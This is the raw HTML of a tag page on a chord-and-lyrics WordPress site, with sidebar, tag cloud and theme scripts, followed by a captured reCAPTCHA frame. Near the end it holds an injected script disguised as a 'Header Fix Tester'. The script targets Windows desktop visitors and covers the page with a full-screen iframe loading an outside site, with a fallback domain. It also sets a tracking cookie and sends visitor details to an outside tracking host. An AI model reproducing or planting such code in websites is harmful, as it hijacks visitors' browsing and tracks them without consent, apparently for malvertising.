            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 28, 2019</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Chords All Flowers In Time Bend Towards The Sun By   : Jeff Buckley Key : D [Intro] D Am Bm G C D Am Bm&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/all-flowers-in-time-bend-towards-the-sun-chords/">Continue Reading<span class="boldwp-sr-only"> All Flowers In Time Bend Towards The Sun chords</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#webpage","url":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords","inLanguage":"id_ID","name":"All Flowers In Time Bend Towards The Sun chords &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#logo"},"image":{"@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/all-flowers-in-time-bend-towards-the-sun-chords/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"079a214a5c","posts":"{\"tag\":\"all-flowers-in-time-bend-towards-the-sun-chords\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1448,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"all-flowers-in-time-bend-towards-the-sun-chords\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="be55YWkNbYrayCe14O9PjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701636423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>